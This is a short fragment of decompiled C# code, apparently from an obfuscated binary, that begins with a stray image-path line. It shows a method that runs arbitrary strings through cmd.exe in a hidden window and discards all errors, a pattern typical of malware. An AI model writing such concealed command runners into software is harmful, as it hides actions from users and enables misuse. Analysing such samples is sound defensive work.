 37 }
38
39 // Token: 0x0600000F RID: 15 RVA: 0x00002F20 File Offset: 0x00001120
40 private static void smethod_10(string string_7)
41 {
42 try
43 {
44 Process process = new Process();
45 process.StartInfo = new ProcessStartInfo
46 {
47 WindowStyle = ProcessWindowStyle.Hidden,
48 FileName = "cmd.exe",
49 Arguments = "/C " + string_7
50 };
51 process.Start();
52 process.WaitForExit();
53 }
54 catch
55 {
56 }
57 }
58